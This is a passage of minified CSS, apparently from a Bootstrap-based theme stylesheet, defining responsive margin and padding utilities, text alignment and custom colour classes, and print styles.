.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-2rem!important}.mt-md-n5,.my-md-n5{margin-top:-2rem!important}.mr-md-n5,.mx-md-n5{margin-right:-2rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-2rem!important}.ml-md-n5,.mx-md-n5{margin-left:-2rem!important}.m-md-n6{margin:-2.5rem!important}.mt-md-n6,.my-md-n6{margin-top:-2.5rem!important}.mr-md-n6,.mx-md-n6{margin-right:-2.5rem!important}.mb-md-n6,.my-md-n6{margin-bottom:-2.5rem!important}.ml-md-n6,.mx-md-n6{margin-left:-2.5rem!important}.m-md-n7{margin:-3rem!important}.mt-md-n7,.my-md-n7{margin-top:-3rem!important}.mr-md-n7,.mx-md-n7{margin-right:-3rem!important}.mb-md-n7,.my-md-n7{margin-bottom:-3rem!important}.ml-md-n7,.mx-md-n7{margin-left:-3rem!important}.m-md-n8{margin:-3.5rem!important}.mt-md-n8,.my-md-n8{margin-top:-3.5rem!important}.mr-md-n8,.mx-md-n8{margin-right:-3.5rem!important}.mb-md-n8,.my-md-n8{margin-bottom:-3.5rem!important}.ml-md-n8,.mx-md-n8{margin-left:-3.5rem!important}.m-md-n9{margin:-4rem!important}.mt-md-n9,.my-md-n9{margin-top:-4rem!important}.mr-md-n9,.mx-md-n9{margin-right:-4rem!important}.mb-md-n9,.my-md-n9{margin-bottom:-4rem!important}.ml-md-n9,.mx-md-n9{margin-left:-4rem!important}.m-md-n10{margin:-4.5rem!important}.mt-md-n10,.my-md-n10{margin-top:-4.5rem!important}.mr-md-n10,.mx-md-n10{margin-right:-4.5rem!important}.mb-md-n10,.my-md-n10{margin-bottom:-4.5rem!important}.ml-md-n10,.mx-md-n10{margin-left:-4.5rem!important}.m-md-n11{margin:-5rem!important}.mt-md-n11,.my-md-n11{margin-top:-5rem!important}.mr-md-n11,.mx-md-n11{margin-right:-5rem!important}.mb-md-n11,.my-md-n11{margin-bottom:-5rem!important}.ml-md-n11,.mx-md-n11{margin-left:-5rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:2rem!important}.mt-lg-5,.my-lg-5{margin-top:2rem!important}.mr-lg-5,.mx-lg-5{margin-right:2rem!important}.mb-lg-5,.my-lg-5{margin-bottom:2rem!important}.ml-lg-5,.mx-lg-5{margin-left:2rem!important}.m-lg-6{margin:2.5rem!important}.mt-lg-6,.my-lg-6{margin-top:2.5rem!important}.mr-lg-6,.mx-lg-6{margin-right:2.5rem!important}.mb-lg-6,.my-lg-6{margin-bottom:2.5rem!important}.ml-lg-6,.mx-lg-6{margin-left:2.5rem!important}.m-lg-7{margin:3rem!important}.mt-lg-7,.my-lg-7{margin-top:3rem!important}.mr-lg-7,.mx-lg-7{margin-right:3rem!important}.mb-lg-7,.my-lg-7{margin-bottom:3rem!important}.ml-lg-7,.mx-lg-7{margin-left:3rem!important}.m-lg-8{margin:3.5rem!important}.mt-lg-8,.my-lg-8{margin-top:3.5rem!important}.mr-lg-8,.mx-lg-8{margin-right:3.5rem!important}.mb-lg-8,.my-lg-8{margin-bottom:3.5rem!important}.ml-lg-8,.mx-lg-8{margin-left:3.5rem!important}.m-lg-9{margin:4rem!important}.mt-lg-9,.my-lg-9{margin-top:4rem!important}.mr-lg-9,.mx-lg-9{margin-right:4rem!important}.mb-lg-9,.my-lg-9{margin-bottom:4rem!important}.ml-lg-9,.mx-lg-9{margin-left:4rem!important}.m-lg-10{margin:4.5rem!important}.mt-lg-10,.my-lg-10{margin-top:4.5rem!important}.mr-lg-10,.mx-lg-10{margin-right:4.5rem!important}.mb-lg-10,.my-lg-10{margin-bottom:4.5rem!important}.ml-lg-10,.mx-lg-10{margin-left:4.5rem!important}.m-lg-11{margin:5rem!important}.mt-lg-11,.my-lg-11{margin-top:5rem!important}.mr-lg-11,.mx-lg-11{margin-right:5rem!important}.mb-lg-11,.my-lg-11{margin-bottom:5rem!important}.ml-lg-11,.mx-lg-11{margin-left:5rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:2rem!important}.pt-lg-5,.py-lg-5{padding-top:2rem!important}.pr-lg-5,.px-lg-5{padding-right:2rem!important}.pb-lg-5,.py-lg-5{padding-bottom:2rem!important}.pl-lg-5,.px-lg-5{padding-left:2rem!important}.p-lg-6{padding:2.5rem!important}.pt-lg-6,.py-lg-6{padding-top:2.5rem!important}.pr-lg-6,.px-lg-6{padding-right:2.5rem!important}.pb-lg-6,.py-lg-6{padding-bottom:2.5rem!important}.pl-lg-6,.px-lg-6{padding-left:2.5rem!important}.p-lg-7{padding:3rem!important}.pt-lg-7,.py-lg-7{padding-top:3rem!important}.pr-lg-7,.px-lg-7{padding-right:3rem!important}.pb-lg-7,.py-lg-7{padding-bottom:3rem!important}.pl-lg-7,.px-lg-7{padding-left:3rem!important}.p-lg-8{padding:3.5rem!important}.pt-lg-8,.py-lg-8{padding-top:3.5rem!important}.pr-lg-8,.px-lg-8{padding-right:3.5rem!important}.pb-lg-8,.py-lg-8{padding-bottom:3.5rem!important}.pl-lg-8,.px-lg-8{padding-left:3.5rem!important}.p-lg-9{padding:4rem!important}.pt-lg-9,.py-lg-9{padding-top:4rem!important}.pr-lg-9,.px-lg-9{padding-right:4rem!important}.pb-lg-9,.py-lg-9{padding-bottom:4rem!important}.pl-lg-9,.px-lg-9{padding-left:4rem!important}.p-lg-10{padding:4.5rem!important}.pt-lg-10,.py-lg-10{padding-top:4.5rem!important}.pr-lg-10,.px-lg-10{padding-right:4.5rem!important}.pb-lg-10,.py-lg-10{padding-bottom:4.5rem!important}.pl-lg-10,.px-lg-10{padding-left:4.5rem!important}.p-lg-11{padding:5rem!important}.pt-lg-11,.py-lg-11{padding-top:5rem!important}.pr-lg-11,.px-lg-11{padding-right:5rem!important}.pb-lg-11,.py-lg-11{padding-bottom:5rem!important}.pl-lg-11,.px-lg-11{padding-left:5rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-2rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-2rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-2rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-2rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-2rem!important}.m-lg-n6{margin:-2.5rem!important}.mt-lg-n6,.my-lg-n6{margin-top:-2.5rem!important}.mr-lg-n6,.mx-lg-n6{margin-right:-2.5rem!important}.mb-lg-n6,.my-lg-n6{margin-bottom:-2.5rem!important}.ml-lg-n6,.mx-lg-n6{margin-left:-2.5rem!important}.m-lg-n7{margin:-3rem!important}.mt-lg-n7,.my-lg-n7{margin-top:-3rem!important}.mr-lg-n7,.mx-lg-n7{margin-right:-3rem!important}.mb-lg-n7,.my-lg-n7{margin-bottom:-3rem!important}.ml-lg-n7,.mx-lg-n7{margin-left:-3rem!important}.m-lg-n8{margin:-3.5rem!important}.mt-lg-n8,.my-lg-n8{margin-top:-3.5rem!important}.mr-lg-n8,.mx-lg-n8{margin-right:-3.5rem!important}.mb-lg-n8,.my-lg-n8{margin-bottom:-3.5rem!important}.ml-lg-n8,.mx-lg-n8{margin-left:-3.5rem!important}.m-lg-n9{margin:-4rem!important}.mt-lg-n9,.my-lg-n9{margin-top:-4rem!important}.mr-lg-n9,.mx-lg-n9{margin-right:-4rem!important}.mb-lg-n9,.my-lg-n9{margin-bottom:-4rem!important}.ml-lg-n9,.mx-lg-n9{margin-left:-4rem!important}.m-lg-n10{margin:-4.5rem!important}.mt-lg-n10,.my-lg-n10{margin-top:-4.5rem!important}.mr-lg-n10,.mx-lg-n10{margin-right:-4.5rem!important}.mb-lg-n10,.my-lg-n10{margin-bottom:-4.5rem!important}.ml-lg-n10,.mx-lg-n10{margin-left:-4.5rem!important}.m-lg-n11{margin:-5rem!important}.mt-lg-n11,.my-lg-n11{margin-top:-5rem!important}.mr-lg-n11,.mx-lg-n11{margin-right:-5rem!important}.mb-lg-n11,.my-lg-n11{margin-bottom:-5rem!important}.ml-lg-n11,.mx-lg-n11{margin-left:-5rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:2rem!important}.mt-xl-5,.my-xl-5{margin-top:2rem!important}.mr-xl-5,.mx-xl-5{margin-right:2rem!important}.mb-xl-5,.my-xl-5{margin-bottom:2rem!important}.ml-xl-5,.mx-xl-5{margin-left:2rem!important}.m-xl-6{margin:2.5rem!important}.mt-xl-6,.my-xl-6{margin-top:2.5rem!important}.mr-xl-6,.mx-xl-6{margin-right:2.5rem!important}.mb-xl-6,.my-xl-6{margin-bottom:2.5rem!important}.ml-xl-6,.mx-xl-6{margin-left:2.5rem!important}.m-xl-7{margin:3rem!important}.mt-xl-7,.my-xl-7{margin-top:3rem!important}.mr-xl-7,.mx-xl-7{margin-right:3rem!important}.mb-xl-7,.my-xl-7{margin-bottom:3rem!important}.ml-xl-7,.mx-xl-7{margin-left:3rem!important}.m-xl-8{margin:3.5rem!important}.mt-xl-8,.my-xl-8{margin-top:3.5rem!important}.mr-xl-8,.mx-xl-8{margin-right:3.5rem!important}.mb-xl-8,.my-xl-8{margin-bottom:3.5rem!important}.ml-xl-8,.mx-xl-8{margin-left:3.5rem!important}.m-xl-9{margin:4rem!important}.mt-xl-9,.my-xl-9{margin-top:4rem!important}.mr-xl-9,.mx-xl-9{margin-right:4rem!important}.mb-xl-9,.my-xl-9{margin-bottom:4rem!important}.ml-xl-9,.mx-xl-9{margin-left:4rem!important}.m-xl-10{margin:4.5rem!important}.mt-xl-10,.my-xl-10{margin-top:4.5rem!important}.mr-xl-10,.mx-xl-10{margin-right:4.5rem!important}.mb-xl-10,.my-xl-10{margin-bottom:4.5rem!important}.ml-xl-10,.mx-xl-10{margin-left:4.5rem!important}.m-xl-11{margin:5rem!important}.mt-xl-11,.my-xl-11{margin-top:5rem!important}.mr-xl-11,.mx-xl-11{margin-right:5rem!important}.mb-xl-11,.my-xl-11{margin-bottom:5rem!important}.ml-xl-11,.mx-xl-11{margin-left:5rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:2rem!important}.pt-xl-5,.py-xl-5{padding-top:2rem!important}.pr-xl-5,.px-xl-5{padding-right:2rem!important}.pb-xl-5,.py-xl-5{padding-bottom:2rem!important}.pl-xl-5,.px-xl-5{padding-left:2rem!important}.p-xl-6{padding:2.5rem!important}.pt-xl-6,.py-xl-6{padding-top:2.5rem!important}.pr-xl-6,.px-xl-6{padding-right:2.5rem!important}.pb-xl-6,.py-xl-6{padding-bottom:2.5rem!important}.pl-xl-6,.px-xl-6{padding-left:2.5rem!important}.p-xl-7{padding:3rem!important}.pt-xl-7,.py-xl-7{padding-top:3rem!important}.pr-xl-7,.px-xl-7{padding-right:3rem!important}.pb-xl-7,.py-xl-7{padding-bottom:3rem!important}.pl-xl-7,.px-xl-7{padding-left:3rem!important}.p-xl-8{padding:3.5rem!important}.pt-xl-8,.py-xl-8{padding-top:3.5rem!important}.pr-xl-8,.px-xl-8{padding-right:3.5rem!important}.pb-xl-8,.py-xl-8{padding-bottom:3.5rem!important}.pl-xl-8,.px-xl-8{padding-left:3.5rem!important}.p-xl-9{padding:4rem!important}.pt-xl-9,.py-xl-9{padding-top:4rem!important}.pr-xl-9,.px-xl-9{padding-right:4rem!important}.pb-xl-9,.py-xl-9{padding-bottom:4rem!important}.pl-xl-9,.px-xl-9{padding-left:4rem!important}.p-xl-10{padding:4.5rem!important}.pt-xl-10,.py-xl-10{padding-top:4.5rem!important}.pr-xl-10,.px-xl-10{padding-right:4.5rem!important}.pb-xl-10,.py-xl-10{padding-bottom:4.5rem!important}.pl-xl-10,.px-xl-10{padding-left:4.5rem!important}.p-xl-11{padding:5rem!important}.pt-xl-11,.py-xl-11{padding-top:5rem!important}.pr-xl-11,.px-xl-11{padding-right:5rem!important}.pb-xl-11,.py-xl-11{padding-bottom:5rem!important}.pl-xl-11,.px-xl-11{padding-left:5rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-2rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-2rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-2rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-2rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-2rem!important}.m-xl-n6{margin:-2.5rem!important}.mt-xl-n6,.my-xl-n6{margin-top:-2.5rem!important}.mr-xl-n6,.mx-xl-n6{margin-right:-2.5rem!important}.mb-xl-n6,.my-xl-n6{margin-bottom:-2.5rem!important}.ml-xl-n6,.mx-xl-n6{margin-left:-2.5rem!important}.m-xl-n7{margin:-3rem!important}.mt-xl-n7,.my-xl-n7{margin-top:-3rem!important}.mr-xl-n7,.mx-xl-n7{margin-right:-3rem!important}.mb-xl-n7,.my-xl-n7{margin-bottom:-3rem!important}.ml-xl-n7,.mx-xl-n7{margin-left:-3rem!important}.m-xl-n8{margin:-3.5rem!important}.mt-xl-n8,.my-xl-n8{margin-top:-3.5rem!important}.mr-xl-n8,.mx-xl-n8{margin-right:-3.5rem!important}.mb-xl-n8,.my-xl-n8{margin-bottom:-3.5rem!important}.ml-xl-n8,.mx-xl-n8{margin-left:-3.5rem!important}.m-xl-n9{margin:-4rem!important}.mt-xl-n9,.my-xl-n9{margin-top:-4rem!important}.mr-xl-n9,.mx-xl-n9{margin-right:-4rem!important}.mb-xl-n9,.my-xl-n9{margin-bottom:-4rem!important}.ml-xl-n9,.mx-xl-n9{margin-left:-4rem!important}.m-xl-n10{margin:-4.5rem!important}.mt-xl-n10,.my-xl-n10{margin-top:-4.5rem!important}.mr-xl-n10,.mx-xl-n10{margin-right:-4.5rem!important}.mb-xl-n10,.my-xl-n10{margin-bottom:-4.5rem!important}.ml-xl-n10,.mx-xl-n10{margin-left:-4.5rem!important}.m-xl-n11{margin:-5rem!important}.mt-xl-n11,.my-xl-n11{margin-top:-5rem!important}.mr-xl-n11,.mx-xl-n11{margin-right:-5rem!important}.mb-xl-n11,.my-xl-n11{margin-bottom:-5rem!important}.ml-xl-n11,.mx-xl-n11{margin-left:-5rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:600!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#29497b!important}a.text-primary:focus,a.text-primary:hover{color:rgb(21.875,38.9481707317,65.625)!important}.text-secondary{color:#71869d!important}a.text-secondary:focus,a.text-secondary:hover{color:rgb(79.0125,95.94375,114.4875)!important}.text-success{color:#00c9a7!important}a.text-success:focus,a.text-success:hover{color:rgb(0,124.5,103.4402985075)!important}.text-info{color:#09a5be!important}a.text-info:focus,a.text-info:hover{color:rgb(5.540201005,101.5703517588,116.959798995)!important}.text-warning{color:#f5ca99!important}a.text-warning:focus,a.text-warning:hover{color:rgb(238.1696428571,165.7991071429,83.3303571429)!important}.text-danger{color:#ed4c78!important}a.text-danger:focus,a.text-danger:hover{color:rgb(214.8908629442,21.6091370558,74.4314720812)!important}.text-light{color:#f7faff!important}a.text-light:focus,a.text-light:hover{color:rgb(170.5,202.1875,255)!important}.text-dark{color:#21325b!important}a.text-dark:focus,a.text-dark:hover{color:rgb(12.6411290323,19.1532258065,34.8588709677)!important}.text-indigo{color:#2d1582!important}a.text-indigo:focus,a.text-indigo:hover{color:rgb(22.201986755,10.3609271523,64.1390728477)!important}.text-isg-blue{color:#284a7b!important}a.text-isg-blue:focus,a.text-isg-blue:hover{color:rgb(21.226993865,39.2699386503,65.273006135)!important}.text-blue{color:#284a7b!important}a.text-blue:focus,a.text-blue:hover{color:rgb(21.226993865,39.2699386503,65.273006135)!important}.text-darkblue{color:#001638!important}a.text-darkblue:focus,a.text-darkblue:hover{color:#000!important}.text-isg-lightblue{color:#81cee4!important}a.text-isg-lightblue:focus,a.text-isg-lightblue:hover{color:rgb(66,181.5,214.5)!important}.text-lightblue{color:#81cee4!important}a.text-lightblue:focus,a.text-lightblue:hover{color:rgb(66,181.5,214.5)!important}.text-isg-gray{color:#57585c!important}a.text-isg-gray:focus,a.text-isg-gray:hover{color:rgb(49.8184357542,50.3910614525,52.6815642458)!important}.text-gray{color:#57585c!important}a.text-gray:focus,a.text-gray:hover{color:rgb(49.8184357542,50.3910614525,52.6815642458)!important}.text-isg-lightgray{color:#f2f4f7!important}a.text-isg-lightgray:focus,a.text-isg-lightgray:hover{color:rgb(194.6428571429,203.9285714286,217.8571428571)!important}.text-lightgray{color:#f2f4f7!important}a.text-lightgray:focus,a.text-lightgray:hover{color:rgb(194.6428571429,203.9285714286,217.8571428571)!important}.text-teal{color:#03abba!important}a.text-teal:focus,a.text-teal:hover{color:rgb(1.7857142857,101.7857142857,110.7142857143)!important}.text-darkteal{color:#00676f!important}a.text-darkteal:focus,a.text-darkteal:hover{color:rgb(0,32.0135135135,34.5)!important}.text-isg-turquoise{color:#03abba!important}a.text-isg-turquoise:focus,a.text-isg-turquoise:hover{color:rgb(1.7857142857,101.7857142857,110.7142857143)!important}.text-turquoise{color:#03abba!important}a.text-turquoise:focus,a.text-turquoise:hover{color:rgb(1.7857142857,101.7857142857,110.7142857143)!important}.text-darkturquoise{color:#00676f!important}a.text-darkturquoise:focus,a.text-darkturquoise:hover{color:rgb(0,32.0135135135,34.5)!important}.text-isg-green{color:#9acb3b!important}a.text-isg-green:focus,a.text-isg-green:hover{color:rgb(109.9536290323,146.6048387097,38.8951612903)!important}.text-green{color:#9acb3b!important}a.text-green:focus,a.text-green:hover{color:rgb(109.9536290323,146.6048387097,38.8951612903)!important}.text-isg-purple{color:#8b68c8!important}a.text-isg-purple:focus,a.text-isg-purple:hover{color:rgb(99.3932038835,60.7402912621,166.7597087379)!important}.text-purple{color:#8b68c8!important}a.text-purple:focus,a.text-purple:hover{color:rgb(99.3932038835,60.7402912621,166.7597087379)!important}.text-darkpurple{color:#4d3883!important}a.text-darkpurple:focus,a.text-darkpurple:hover{color:rgb(45.5,33.0909090909,77.4090909091)!important}.text-isg-orange{color:#f54927!important}a.text-isg-orange:focus,a.text-isg-orange:hover{color:rgb(198.3185840708,40.3982300885,9.1814159292)!important}.text-orange{color:#f54927!important}a.text-orange:focus,a.text-orange:hover{color:rgb(198.3185840708,40.3982300885,9.1814159292)!important}.text-isg-red{color:#f54927!important}a.text-isg-red:focus,a.text-isg-red:hover{color:rgb(198.3185840708,40.3982300885,9.1814159292)!important}.text-red{color:#f54927!important}a.text-red:focus,a.text-red:hover{color:rgb(198.3185840708,40.3982300885,9.1814159292)!important}.text-isg-yellow{color:#ffc72c!important}a.text-isg-yellow:focus,a.text-isg-yellow:hover{color:rgb(222.5,163.4478672986,0)!important}.text-yellow{color:#ffc72c!important}a.text-yellow:focus,a.text-yellow:hover{color:rgb(222.5,163.4478672986,0)!important}.text-body{color:#677788!important}.text-muted{color:#8c98a4!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:.0625rem solid #97a4af;page-break-inside:avoid}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:.0625rem solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid 